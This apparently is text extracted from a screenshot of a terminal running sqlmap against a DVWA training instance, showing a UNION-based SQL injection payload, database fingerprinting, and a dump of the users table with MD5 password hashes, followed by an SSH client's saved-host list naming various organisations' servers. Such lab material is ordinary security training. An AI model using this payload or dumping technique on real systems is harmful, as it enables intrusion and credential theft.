 Payload: id=1' UNION ALL SELECT CONCAT(0x71786a6b71,0x4e59635a6c78446d774665514b6b44664c47586a666d4
b696e69517145,0x716b627871),NULL#&Submit=Submit
---
[09:40:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38, PHP 7.2.34
back-end DBMS: MySQL >= 5.6
[09:40:43] [INFO] fetching columns for table 'users' in database 'dvwa'
[09:40:44] [WARNING] reflective value(s) found and filtering out
[09:40:44] [INFO] fetching entries for table 'users' in database 'dvwa'
[09:40:44] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: dvwa
Table: users
[5 entries]
+---------+-----------------------------+---------+----------------------------------+-----------+------------+-------------
-------+--------------+
| user_id | avatar | user | password | last_name | first_name | last_login
| failed_login |
+---------+-----------------------------+---------+----------------------------------+-----------+------------+-------------
-------+--------------+
| 1 | /hackable/users/admin.jpg | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | admin | admin | 2022-06-15 02
:25:27 | 0 |
| 2 | /hackable/users/gordonb.jpg | gordonb | e99a18c428cb38d5f260853678922e03 | Brown | Gordon | 2022-06-15 02
:25:27 | 0 |
| 3 | /hackable/users/1337.jpg | 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b | Me | Hack | 2022-06-15 02
:25:27 | 0 |
| 4 | /hackable/users/pablo.jpg | pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 | Picasso | Pablo | 2022-06-15 02
:25:27 | 0 |
| 5 | /hackable/users/smithy.jpg | smithy | 5f4dcc3b5aa765d61d8327deb882cf99 | Smith | Bob | 2022-06-15 02
:25:27 | 0 |
+---------+-----------------------------+---------+----------------------------------+-----------+------------+-------------
-------+--------------+
[09:40:52] [INFO] table 'dvwa.users' dumped to CSV file '/root/.sqlmap/output/128.199.168.103/dump/dvwa/users.csv'
[09:40:52] [INFO] fetched data logged to text files under '/root/.sqlmap/output/128.199.168.103'
[09:40:52] [WARNING] your sqlmap version is outdated
[*] ending @ 09:40:52 /2022-06-15/
root@johnlennon:~/sqlmap#
Hosts
Port Forwarding
blud rsud
siaran
lasik simpeg
GCP Beeru
rumahdukcapil vm no r...
labs
louder.today
webhost1
Pesantren
rumahdukcapil vm no r...
ITTS Latihan
History
ITTS Latihan !
CSIRT SIEM PRIVATE !
rumahdukcapil vm !
Pesantren !
INVITE TEAMMATES
Dimaz Arno